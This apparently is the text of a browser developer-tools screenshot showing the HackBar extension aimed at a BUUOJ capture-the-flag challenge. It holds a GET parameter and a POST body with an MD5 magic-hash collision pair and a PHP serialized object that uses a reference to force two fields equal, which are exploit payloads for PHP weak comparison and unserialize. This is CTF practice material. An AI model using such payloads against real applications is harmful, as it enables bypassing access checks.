 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://38343c05-18cf-4b2c-80aa-9c38ec3eeb7e.node4.buuoj.cn:81/?pleaseget=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pleasepost=2&md51=s878926199a&md52=s1885207154a&obj=O:3:"BUU":2:{s:7:"correct";
s:0:"";s:5:"input";R:2;}
H Custome: H
H Custome: H